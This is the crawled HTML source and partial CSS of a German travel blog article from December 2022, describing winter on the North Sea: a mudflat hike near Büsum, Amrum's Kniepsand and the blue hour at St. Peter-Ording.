

--- FILE ---
content_type: text/html
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/12/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.html
body_size: 31305
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
  <head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
    <meta name="Generator" content="iWeb 3.0.4" />
    <meta name="iWeb-Build" content="local-build-20221223" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <meta name="viewport" content="width=800" />
    <title>Impressionen von Ruhe und Freiheit: Winter an der Nordsee </title>
    <link rel="stylesheet" type="text/css" media="screen,print" href="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.css" />
    <!--[if lt IE 8]><link rel='stylesheet' type='text/css' media='screen,print' href='5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_NordseeIE.css'/><![endif]-->
    <!--[if gte IE 8]><link rel='stylesheet' type='text/css' media='screen,print' href='../../../../Media/IE8.css'/><![endif]-->
    <script language="javascript" type="text/javascript"><!--

iWebBlogMainPageName = 'Reise-News.html';
iWebBlogMainPageTitle = 'Reise-News';
iWebBlogArchivePageName = 'Archiv.html';
iWebBlogArchivePageTitle = 'Archiv';


--></script>
    <script type="text/javascript" src="../../../../Scripts/iWebSite.js"></script>
    <script type="text/javascript" src="../../../../Scripts/Widgets/SharedResources/WidgetCommon.js"></script>
    <script type="text/javascript" src="../../../../Scripts/Widgets/Navbar/navbar.js"></script>
    <script type="text/javascript" src="../../../../Scripts/iWebImage.js"></script>
    <script type="text/javascript" src="http://www.me.com/1/up/comments/scripts/search.js"></script>
    <script type="text/javascript" src="../../../../Scripts/iWebBlog.js"></script>
    <script type="text/javascript" src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.js"></script>
  </head>
  <body style="background: rgb(214, 169, 121); margin: 0pt; " onload="onPageLoad();" onunload="onPageUnload();">
    <div style="text-align: center; ">
      <div style="margin-bottom: 10px; margin-left: auto; margin-right: auto; margin-top: 10px; overflow: hidden; position: relative; word-wrap: break-word;  background: rgb(255, 213, 169); text-align: left; width: 800px; " id="body_content">
        <div style="margin-left: 0px; position: relative; width: 800px; z-index: 0; " id="nav_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div style="height: 1px; line-height: 1px; " class="tinyText"> </div>
          <div class="com-apple-iweb-widget-navbar flowDefining" id="widget0" style="margin-left: 23px; margin-top: 84px; opacity: 1.00; position: relative; width: 746px; z-index: 1; ">
    
            <div id="widget0-navbar" class="navbar">

      
              <div id="widget0-bg" class="navbar-bg">

        
                <ul id="widget0-navbar-list" class="navbar-list">
 <li></li> 
</ul>
                
      
</div>
              
    
</div>
          </div>
          <script type="text/javascript"><!--//--><![CDATA[//><!--
new NavBar('widget0', '../../../../Scripts/Widgets/Navbar', '../../../../Scripts/Widgets/SharedResources', '../../../..', {"path-to-root": "..\/..\/..\/..\/", "navbar-css": ".navbar {\n\tfont-family: Arial, sans-serif;\n\tfont-size: 1em;\n\tcolor: #666;\n\tmargin: 9px 0px 6px 0px;\n\tline-height: 30px;\n}\n\n.navbar-bg {\n\ttext-align: center;\n}\n\n.navbar-bg ul {\n\tlist-style: none;\n\tmargin: 0px;\n\tpadding: 0px;\n}\n\n\nli {\n\tlist-style-type: none;\n\tdisplay: inline;\n\tpadding: 0px 10px 0px 10px;\n}\n\n\nli a {\n\ttext-decoration: none;\n\tcolor: #666;\n}\n\nli a:visited {\n\ttext-decoration: none;\n\tcolor: #666;\n}\n\nli a:hover\r{\r\n \tcolor: #463C3C;\n\ttext-decoration: none;\r}\n\n\nli.current-page a\r{\r\t color: #463C3C;\n\ttext-decoration: none;\n\tfont-weight: bold;\r\r}", "current-page-GUID": "A9BB9B52-2455-43D1-819C-CD20A66E4DA7", "isCollectionPage": "YES"});
//--><!]]></script>
          <div style="height: 58px; width: 732px;  height: 58px; left: 34px; position: absolute; top: 13px; width: 732px; z-index: 1; " class="tinyText style_SkipStroke stroke_0">
            <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/beschitten.jpg" alt="" style="border: none; height: 58px; width: 732px; " />
          </div>
          


          <div style="height: 46px; width: 534px;  height: 46px; left: 153px; position: absolute; top: 21px; width: 534px; z-index: 1; " class="tinyText style_SkipStrokeSkipFillSkipOpacity">
            <div style="position: relative; width: 534px; ">
              <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/shapeimage_1.png" alt="An den vier Enden der Welt" style="height: 31px; left: 0px; margin-left: 71px; margin-top: 8px; position: absolute; top: 0px; width: 393px; " />
            </div>
          </div>
          <div style="clear: both; height: 0px; line-height: 0px; " class="spacer"> </div>
        </div>
        <div style="float: left; height: 0px; line-height: 0px; margin-left: 0px; position: relative; width: 800px; z-index: 10; " id="header_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div style="height: 1px; width: 744px;  height: 1px; left: 31px; position: absolute; top: -3px; width: 744px; z-index: 1; " class="tinyText">
            <div style="position: relative; width: 744px; ">
              <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/shapeimage_2.jpg" alt="" style="height: 1px; left: 0px; position: absolute; top: 0px; width: 744px; " />
            </div>
          </div>
        </div>
        <div style="margin-left: 0px; position: relative; width: 800px; z-index: 5; " id="body_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div style="height: 1px; line-height: 1px; " class="tinyText"> </div>
          <div style="visibility: hidden;  margin-left: 33px; margin-top: 364px; position: relative; width: 734px; z-index: 1; " class="style_SkipStroke_3 shape-with-text flowDefining">
            <div class="text-content style_External_734_2354" style="padding: 0px; ">
              <div class="style">
                <p style="padding-top: 0pt; " class="paragraph_style">Wenn die <span class="style_1">Böen</span> <span class="style_1">brüllen</span> oder ein <span class="style_1">eisiger, leiser Hauch</span> über den <span class="style_1">Strand</span> gleitet. Wenn man <span class="style_1">tief durchatmen</span> kann, <span class="style_1">frei</span> und <span class="style_1">frisch</span>. Wenn der <span class="style_1">Sand</span> nicht nur knirscht, sondern <span class="style_1">knistert</span>. Und wenn das <span class="style_1">eigenartige</span> <span class="style_1">Lichtes</span> fantastische, fast <span class="style_1">feierliche Stimmungen</span> erzeugt. Wenn nicht nur das <span class="style_1">Meer glitzert</span>, sondern nach einer <span class="style_1">frostigen Nacht</span> auch das <span class="style_1">Land</span> <span class="style_1">nebenan</span>. Dazu: <span class="style_1">Innere Ruhe</span>, <span class="style_1">Abstand</span> und <span class="style_1">Stille</span>. Das ist der <span class="style_1">Winter</span> an der <span class="style_1">Nordsee</span>. <span class="style_1">Magische Eindrücke</span> und das <span class="style_1">Aufwärmen</span> in der guten Stube danach. Die <span class="style_1">Behaglichkeit</span>.<br /></p>
                <p class="paragraph_style_1">Besonders eine <span class="style_1">Wattwanderung</span> ist im <span class="style_1">Winter</span> ein <span class="style_1">Erlebnis</span> für <span class="style_1">alle</span> <span class="style_1">Sinne</span>. „Bei entsprechender Witterung ist die <span class="style_1">Luft</span> im <span class="style_1">Winter</span> <span class="style_1">besonders</span> <span class="style_1">klar</span> und du hast das Gefühl, in einer <span class="style_1">unendlichen</span> <span class="style_1">Leere</span> unterwegs zu sein. Auch das <span class="style_1">Licht</span> ist anders, es scheint zu <span class="style_1">strömen</span> und zu <span class="style_1">fluten</span> - <span class="style_1">fantastisch</span>!“, sagt <span class="style_1">Wattführer Johann-Peter „Jan“ Franzen</span>. Zwischen den Buhnen bei <span class="style_1">Büsum</span> haben die Gezeiten Eisgries zusammengeschoben – ein <span class="style_1">arktischer Eindruck</span> und eine ästhetische Reduktion auf Schwarz und Weiß. Unter dem <span class="style_1">Winterhimmel</span> breitet sich das <span class="style_1">Dithmarscher Watt</span> aus, scheinbar noch leerer und einsamer als im Sommer.<br /></p>
                <p class="paragraph_style_1"><br /></p>
                <div class="paragraph paragraph_style">Wattwanderungen <span class="style_1">im Winter</span> sind ein <span class="style_1">einzigartiges Erlebnis</span>. Jan <span class="style_1">Franzen</span> spricht ins Funkgerät, in das Mobiltelefon, <span class="style_1">meldet</span> die <span class="style_1">Gruppe</span> zur Sicherheit <span class="style_1">bei</span> den <span class="style_1">Seenotrettern</span> <span class="style_1">ab</span>, marschiert voran ins Nirgendwo. Ins <span class="style_1">Dithmarscher</span> <span class="style_1">Eismeer</span>. Eine <span class="style_1">Wattwanderung</span>, drei, vier Stunden lang und hinaus zu den großen <span class="style_1">Prielen</span>, ist ein <div style="height: 286px; width: 460px;  clear: right; float: right; height: 286px; margin: 6px 0px 6px 6px; position: relative; width: 460px; " class="tinyText style_SkipStroke_1 inline-block stroke_1"><img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/einex-gruppe-wattwanderer-im-winterlichen-watt-c-wwwnordseetourismusde.jpg" alt="" style="border: none; height: 286px; width: 461px; " /></div><span class="style_1">außergewöhnliches</span> <span class="style_1">Erlebnis</span>. Bei starkem Eisgang können Ebbe und Flut Eisschollen zusammenschieben und eine <span class="style_1">arktische Kulisse</span> zaubern.<br /></div>
                <p class="paragraph_style">Der Kompass führt <span class="style_1">Jan Franzen</span> sicher und weiter hinaus, tiefer hinein in diese <span class="style_1">wundersame Welt</span> – Scholl-Loch, Ossengot, Norderpiep heißen die <span class="style_1">Priele</span>. Ein kleiner, seichter Wasserlauf wird durchquert und dann steht man auf einer flachen <span class="style_1">Sandbank</span>. Zurück geht es durch knietiefen <span class="style_1">Eisgries</span>, alles sieht aus wie eine <span class="style_1">irre Illusion</span>. Ist aber <span class="style_1">echt</span> und <span class="style_1">anstrengend</span>. „Gleich ist es geschafft Leute. Und dann fahren wir zu Bärbel ins <span class="style_1">Gasthaus</span> – dort wartet schon Grünkohl mit Kassler, Kochwurst und karamellisierten Kartoffeln. Und ein <span class="style_1">warmer</span> <span class="style_1">Ofen</span>. Das haben wir uns doch wohl verdient! Oder?“     <br /></p>
                <p class="paragraph_style">Auch wenn man nicht durch das Watt wandert, ist die <span class="style_1">Nordsee</span> im <span class="style_1">Winter</span> auf eine <span class="style_1">unvergessliche</span> <span class="style_1">Weise</span> <span class="style_1">einzigartig</span>, egal ob an der <span class="style_1">Küste</span> oder auf den <span class="style_1">Inseln</span>.<br /></p>
                <p class="paragraph_style">Der Blick von der Insel Föhr aus reicht über das Meer hinüber nach <span class="style_1">Amrum</span>, dort liegt vor dem <span class="style_1">wilden Wintermeer</span> ein <span class="style_1">riesiger Strand</span>. Im <span class="style_1">Winter</span> ist dieser Sand die <span class="style_1">ultimative</span> <span class="style_1">Einsamkeit</span> und <span class="style_1">Wildheit</span>, da draußen, ganz weit weg. Amrum wird durch einen mächtigen <span class="style_1">Dünenwall</span> vor der Nordsee geschützt: Zwischen den Dünen und der Nordsee liegt der <span class="style_1">Kniepsand</span>. Eine <span class="style_1">gigantische Sandfläche</span>, eine <span class="style_1">Wüste</span> am Wasser, in der es manchmal sogar <span class="style_1">schneit</span>. Endlos schlagen die Schritte in den Sand; erst durch die Hohlwege in der <span class="style_1">Dünenlandschaft</span>, dann durch die Ebene des Kniep. Der <span class="style_1">Wind</span> türmt in ewiger Abfolge kleine <span class="style_1">Sanddünen</span> auf die Fläche, dahinter nun kleine <span class="style_1">Schneeverwehungen</span>. Das ferne <span class="style_1">Grollen</span> der <span class="style_1">Nordsee</span> ist schon beim Abstieg durch die Dünen zu hören, dann plötzlich <span class="style_1">schmeckt</span> man das <span class="style_1">Meer</span> und <span class="style_1">spürt</span> <span class="style_1">es</span>. <br /></p>
                <p class="paragraph_style"><span class="style_1">Sand</span> <span class="style_1">jagt</span> gemeinsam <span class="style_1">mit</span> <span class="style_1">Schnee</span> in Schlieren vorüber – hier draußen herrschen <span class="style_1">Einsamkeit</span> und <span class="style_1">Wind</span> und eine völlig <span class="style_1">surreale Atmosphäre</span>. Ungefähr in der Mitte liegt ein <span class="style_1">Dünenfeld</span> auf dem <span class="style_1">Kniepsand</span>, es gehört nicht zur Dünenkette, die Amrum im Westen abschließt. Anfangs nur mit dem Fernglas zu erkennen, heben sich die Dünen zögerlich unter dem Wind empor. Vielleicht holt sich die <span class="style_1">Nordsee</span> dieses Land im nächsten <span class="style_1">Wintersturm</span> schon wieder. <br /></p>
                <div class="paragraph paragraph_style"><div style="height: 273px; width: 457px;  clear: left; float: left; height: 273px; margin: 6px 6px 6px 0px; position: relative; width: 457px; " class="tinyText style_SkipStroke_2 inline-block stroke_2"><img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/schneelandschaftx-in-st-peter-ording-c-jan-christoph-schultchen.jpg" alt="" style="border: none; height: 273px; width: 457px; " /></div>In <span class="style_1">St. Peter-Ording</span> ist die <span class="style_1">Seebrücke</span> lang und leer, in sanften Wellen führt der Holzsteg aus dem Ort hinaus; über die <span class="style_1">Salzwiesen</span>, an den <span class="style_1">Strand</span> und dann weiter ins <span class="style_1">Wasser</span>. Der <span class="style_1">Himmel</span> über der <span class="style_1">See</span> ist pastellrosa, flieder und hellblau in zarter Sanftheit. Herbstliches Sauwetter ist fortgezogen, hat dem Winter Platz gemacht. Heute Abend, zur „<span class="style_1">Blauen Stunde</span>“, wird auch er auf dem großen, grandios leeren <span class="style_1">Strand</span> <span class="style_1">vor St. Peter-Ording</span> angekommen sein. <span class="style_1">Nebelschwaden</span> steigen aus der Salzwiese auf. Bald werden die <span class="style_1">Laternen</span> auf der <span class="style_1">Seebrücke</span> ihr sanftes Licht in die beginnende Nacht werfen. Sie werden dieser <span class="style_1">kalten</span> <span class="style_1">Atmosphäre</span> <span class="style_1">Licht</span> und <span class="style_1">Wärme</span> spenden, was ein schöner <span class="style_1">Kontrast</span> ist. Im Dunst der <span class="style_1">Brandung</span> ist die Silhouette eines Pfahlbaus zu erkennen; noch ist die „<span class="style_1">Arche Noah</span>“ nicht illuminiert; doch nicht mehr lang, und die <span class="style_1">Gaststätte</span> wird mit einladendem Licht gleichermaßen Verheißung wie Orientierung für die paar Leute sein, die sich noch in der <span class="style_1">dämmerigen Unendlichkeit</span> auf dem Sand verlieren. Es wird Abend und die <span class="style_1">Sonne</span> steht als <span class="style_1">milchiger, verlaufener Fleck</span> <span class="style_1">orangerot</span> knapp <span class="style_1">über</span> dem <span class="style_1">Meer</span>. Aus dem Osten <span class="style_1">kriecht</span> langsam die <span class="style_1">Nacht</span> heran – <span class="style_1">klar</span> und <span class="style_1">kalt</span> – sie verbreitet sich über die <span class="style_1">Dünen</span> und lässt das <span class="style_1">Gras</span> leise <span class="style_1">knistern</span> im <span class="style_1">frostigen</span> <span class="style_1">Hauch</span>. Ein sanfter, jedoch eisiger und unerbittlicher Zug weht vorbei und es prickelt im Gesicht. Nun bekommen <span class="style_1">Dünen</span>, <span class="style_1">Sand</span> und <span class="style_1">Strand</span> einen <span class="style_1">blauen Schimmer</span>, das Licht der „Blauen Stunde“ flutet über diese Szene. Ganz zart und leise hat sich der <span class="style_1">Winter</span> <span class="style_1">angeschlichen</span> und auf dem <span class="style_1">feuchten Sand wachsen</span> kleine <span class="style_1">Eiskristalle</span>. Diese Stunde, <div style="height: 307px; width: 410px;  clear: right; float: right; height: 307px; margin: 6px 0px 6px 6px; position: relative; width: 410px; " class="tinyText style_SkipStroke_1 inline-block stroke_1"><img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Nordsee_Oland_Winter.jpg" alt="" style="border: none; height: 307px; width: 410px; " /></div>die <span class="style_1">Blaue</span>, ist die wohl schönste am <span class="style_1">winterlichen Strand.</span> Noch ist es nicht ganz dunkel, die <span class="style_1">Sonne</span> steht noch hinter dem Horizont und <span class="style_1">leuchtet</span> indirekt diese <span class="style_1">Landschaft</span> in <span class="style_1">einzigartigen</span> <span class="style_1">Blautönen</span> aus. Auch der <span class="style_1">Meerschaum</span> schimmert zaghaft blau, bevor er vom Wind verweht wird.<br /></div>
                <p style="padding-bottom: 0pt; " class="paragraph_style"><span class="style_1">Winterwanderungen</span> am <span class="style_1">Strand</span> führen oft zu einer <span class="style_1">Losgelöstheit</span>: ist es die Leere, ist es das besondere Licht? Die <span class="style_1">Klarheit</span> und die <span class="style_1">Reinheit</span>? Alles zusammen? Oder liegt es daran, dass die <span class="style_1">Gedanken</span> in dieser Aufgeräumtheit plötzlich Platz haben, zu <span class="style_1">fliegen</span>? Liegt es an einer selten erlebten <span class="style_1">Unbeschwertheit</span> und <span class="style_1">Leichtigkeit</span>? Oder sind es – neben der <span class="style_1">Stille</span> und <span class="style_1">Aufgeräumtheit</span> – die <span class="style_1">ungezähmten</span> <span class="style_1">Naturgewalten</span>, wenn das Meer tobt und kracht und man selbst allenfalls eine Randnotiz ist und Spielball im Wind? Am <span class="style_1">winterlichen</span> <span class="style_1">Strand</span> findet sich etwas, das unbezahlbar doch völlig kostenlos ist: <span class="style_1">Ruhe</span>. Auch <span class="style_1">innere</span>. Und überhaupt: Das kann man aushalten. Es nennt sich <span class="style_1">Freiheit</span>.   </p>
              </div>
              <div style="clear: both; height: 0px; line-height: 0px; " class="tinyText"> </div>
            </div>
            <div id="generic-body-attributes" class="Free_Form"></div>
          </div>
          


          <div id="id1" style="visibility: hidden;  height: 86px; left: 431px; position: absolute; top: 41px; width: 366px; z-index: 1; " class="style_SkipStroke_4 shape-with-text">
            <div class="text-content Normal_External_366_86" style="padding: 0px; ">
              <div class="Normal">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_2">Impressionen von Ruhe und Freiheit: Winter an der Nordsee </p>
              </div>
            </div>
            <div id="generic-title-attributes" class="Free_Form"></div>
          </div>
          


          <div id="id2" style="visibility: hidden;  height: 24px; left: 431px; position: absolute; top: 114px; width: 137px; z-index: 1; " class="style_SkipStroke_5 shape-with-text">
            <div class="text-content Normal_External_137_24" style="padding: 0px; ">
              <div class="Normal">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_3">5. Dezember 2022</p>
              </div>
            </div>
            <div id="generic-datefield-attributes" class="Date"></div>
          </div>
          


          <div style="height: 280px; width: 380px;  height: 280px; left: 33px; position: absolute; top: 50px; width: 380px; z-index: 1; " class="tinyText stroke_3">
            <div style="position: relative; width: 380px; ">
              <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/shapeimage_3.png" alt="" style="height: 280px; left: 0px; position: absolute; top: 0px; width: 380px; visibility: hidden; " id="generic-picture-attributes" />
            </div>
          </div>
          


          <div style="height: 2px; width: 2px;  height: 2px; left: 362px; position: absolute; top: 940px; width: 2px; z-index: 1; " class="tinyText style_SkipStroke_6 stroke_4">
            <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/droppedImage.png" alt="" style="border: none; height: 2px; width: 2px; " />
          </div>
          


          <div style="height: 2px; width: 2px;  height: 2px; left: 442px; position: absolute; top: 941px; width: 2px; z-index: 1; " class="tinyText style_SkipStroke_6 stroke_4">
            <img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/droppedImage_1.png" alt="" style="border: none; height: 2px; width: 2px; " />
          </div>
          


          <div id="id3" style="height: 74px; left: 431px; position: absolute; top: 263px; width: 362px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_362_74" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_4">Fotos: <br /></p>
                <p class="paragraph_style_4">Titelfoto Winterküste © Alexander Seidlich<br /></p>
                <p class="paragraph_style_4">Wattwanderung und Oland © wwwnordseetourismusde<br /></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_4">Schneelandschaft St. Peter-Ording @ Jan-Christoph Schultchen</p>
              </div>
            </div>
          </div>
          


          <div id="id4" style="height: 41px; left: 371px; position: absolute; top: 2962px; width: 59px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_59_41" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_5">Artikel-Download</p>
              </div>
            </div>
          </div>
          


          <div id="id5" style="height: 91px; left: 31px; position: absolute; top: 2902px; width: 309px; z-index: 1; " class="style_SkipStroke_8 shape-with-text stroke_5">
            <div class="text-content graphic_textbox_layout_style_default_External_307_89" style="padding: 1px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2">  </span><span style="font-family: 'ZapfDingbatsITC', 'Zapf Dingbats'; font-size: 18px; font-stretch: normal; font-style: normal; font-weight: 400; line-height: 22px; " class="style_3">➭</span> <span style="line-height: 22px; " class="style_4"> </span><a onclick="window.open(this.href); return false;" title="https://www.amrum.de/" href="https://www.amrum.de/" onkeypress="window.open(this.href); return false;" class="class1"><span style="line-height: 23px; " class="style_5">mehr Infos</span></a><span style="line-height: 23px; " class="style_2"> über die<br /></span></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2">            </span><a onclick="window.open(this.href); return false;" title="https://www.amrum.de/" href="https://www.amrum.de/" onkeypress="window.open(this.href); return false;" class="class2"><span style="line-height: 23px; " class="style_5">Insel Amrum</span></a><span style="line-height: 23px; " class="style_2">   </span></p>
              </div>
            </div>
          </div>
          


          <div id="id6" style="height: 91px; left: 459px; position: absolute; top: 2902px; width: 309px; z-index: 1; " class="style_SkipStroke_8 shape-with-text stroke_6">
            <div class="text-content graphic_textbox_layout_style_default_External_307_89" style="padding: 1px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2"> </span><span style="font-family: 'ZapfDingbatsITC', 'Zapf Dingbats'; font-size: 18px; font-stretch: normal; font-style: normal; font-weight: 400; line-height: 22px; " class="style_3">➭</span> <span style="line-height: 22px; " class="style_4"> </span><a onclick="window.open(this.href); return false;" title="https://www.st-peter-ording.de/" href="https://www.st-peter-ording.de/" onkeypress="window.open(this.href); return false;" class="class3"><span style="line-height: 23px; " class="style_5">mehr Infos</span></a><span style="line-height: 23px; " class="style_2"> über<br /></span></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2">          </span><a onclick="window.open(this.href); return false;" title="https://www.st-peter-ording.de/" href="https://www.st-peter-ording.de/" onkeypress="window.open(this.href); return false;" class="class4"><span style="line-height: 23px; " class="style_6">St. Peter-Ording</span></a><span style="line-height: 23px; " class="style_2">      </span></p>
              </div>
            </div>
          </div>
          


          <div id="id7" style="height: 91px; left: 241px; position: absolute; top: 2759px; width: 309px; z-index: 1; " class="style_SkipStroke_8 shape-with-text stroke_7">
            <div class="text-content graphic_textbox_layout_style_default_External_307_89" style="padding: 1px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-top: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2">  </span><span style="font-family: 'ZapfDingbatsITC', 'Zapf Dingbats'; font-size: 18px; font-stretch: normal; font-style: normal; font-weight: 400; line-height: 22px; " class="style_3">➭</span> <span style="line-height: 22px; " class="style_4"> </span><a onclick="window.open(this.href); return false;" title="https://www.nordseetourismus.de/" href="https://www.nordseetourismus.de/" onkeypress="window.open(this.href); return false;" class="class5"><span style="line-height: 23px; " class="style_5">mehr Infos</span></a><span style="line-height: 23px; " class="style_2"> über Winterurlaub<br /></span></p>
                <p style="padding-bottom: 0pt; " class="paragraph_style_6"><span style="line-height: 23px; " class="style_2">      </span><a onclick="window.open(this.href); return false;" title="https://www.nordseetourismus.de/" href="https://www.nordseetourismus.de/" onkeypress="window.open(this.href); return false;" class="class6"><span style="line-height: 23px; " class="style_5">an der Nordsee und Wattwandern</span></a></p>
              </div>
            </div>
          </div>
          


          <div style="height: 39px; width: 42px;  height: 39px; left: 375px; position: absolute; top: 2918px; width: 42px; z-index: 1; " class="tinyText style_SkipStroke_6 stroke_4">
            <a href="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Winter%20an%20der%20Nordsee.pdf.zip" title="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/Winter an der Nordsee.pdf.zip"><img src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/pdf-bild.jpg" alt="" style="border: none; height: 39px; width: 42px; " /></a>
          </div>
          <div style="height: 284px; line-height: 284px; " class="spacer"> </div>
        </div>
        <div style="height: 115px; margin-left: 0px; position: relative; width: 800px; z-index: 15; " id="footer_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div id="id8" style="height: 30px; left: 46px; position: absolute; top: 52px; width: 156px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_156_30" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="Previous"><a class="iWebBlogNext" title="" href="">&lt; Zurück</a></p>
              </div>
            </div>
          </div>
          


          <div id="id9" style="height: 30px; left: 603px; position: absolute; top: 53px; width: 142px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_142_30" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="Next"><a class="iWebBlogPrev" title="" href="">Weiter &gt;</a></p>
              </div>
            </div>
          </div>
          


          <div id="id10" style="height: 48px; left: 330px; position: absolute; top: 49px; width: 223px; z-index: 1; " class="style_SkipStroke_7 shape-with-text">
            <div class="text-content graphic_textbox_layout_style_default_External_223_48" style="padding: 0px; ">
              <div class="graphic_textbox_layout_style_default">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_7"><a title="../../../Reise-News.html" href="../../../Reise-News.html">Zur News-Übersicht</a></p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
</html>




--- FILE ---
content_type: text/css
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/12/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.css
body_size: 12823
content:
.style {
    padding: 0px;
}
.paragraph_style {
    color: rgb(0, 0, 0);
    font-family: 'ComicSansMS', 'Comic Sans MS';
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 27px;
